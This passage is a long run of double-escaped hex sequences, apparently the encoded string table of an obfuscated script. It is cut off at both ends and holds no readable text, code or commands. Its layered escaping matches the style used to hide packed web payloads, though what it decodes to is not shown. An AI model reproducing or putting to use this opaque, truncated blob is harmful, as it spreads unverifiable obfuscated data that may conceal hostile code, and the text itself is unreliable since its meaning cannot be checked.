c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x4d\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x78\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x31\x6b\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x31\x30\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x56\x5c\x5c\x31\x66\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x31\x63\x5c\x5c\x31\x35\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x79\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x31\x63\x5c\x5c\x31\x35\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x56\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x54\x5c\x5c\x31\x63\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x45\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x45\x5c\x5c\x41\x5c\x5c\x31\x34\x5c\x5c\x31\x63\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x64\x5c\x